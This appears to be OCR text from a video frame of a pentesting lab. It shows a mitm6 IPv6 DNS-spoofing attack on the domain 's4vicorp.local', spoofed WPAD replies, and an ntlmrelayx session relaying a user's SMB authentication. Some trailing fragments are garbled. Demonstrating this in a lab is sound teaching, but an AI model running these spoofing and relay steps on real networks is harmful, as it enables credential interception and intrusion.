 /usr/share/responder ✘ 1 took ⧖ 36s # mitm6 -d s4vicorp.local
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
/usr/local/lib/python3.9/dist-packages/mitm6-0.2.2-py3.9.egg/mitm6/mitm6.py:283: SyntaxWarning: "is" with a literal. Did you mean "=="?
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:0c:29:09:f9:03]
IPv4 address: 192.168.94.128
IPv6 address: fe80::302e:a958:5b07:70de
DNS local search domain: s4vicorp.local
DNS whitelist: s4vicorp.local
IPv6 address fe80::192:168:94:141 is now assigned to mac=00:0c:29:d3:cb:01 host=PC-Marcelo.s4vicorp.local. ipv4=192.168.94.141
IPv6 address fe80::192:168:94:138 is now assigned to mac=00:0c:29:55:1f:39 host=PC-Ramlux.s4vicorp.local. ipv4=192.168.94.138
Sent spoofed reply for wpad.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
Sent spoofed reply for wpad.s4vicorp.local. to fe80::18b5:875f:66a5:9c41
Sent spoofed reply for wpad.s4vicorp.local. to fe80::192:168:94:138
Sent spoofed reply for wpad.s4vicorp.local. to fe80::192:168:94:138
Sent spoofed reply for asiond.s4vicorp.local. to fe80::192:168:94:138
ntlmrelayx> socks
Protocol Target Username AdminStatus Port
-------- -------------- --------------- ----------- ----
SMB 192.168.94.138 S4VICORP/RAMLUX FALSE 445
ntlmrelayx>
474
YOUR LIFE
❐ AD ↑ 20h 48m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1569 MB 1%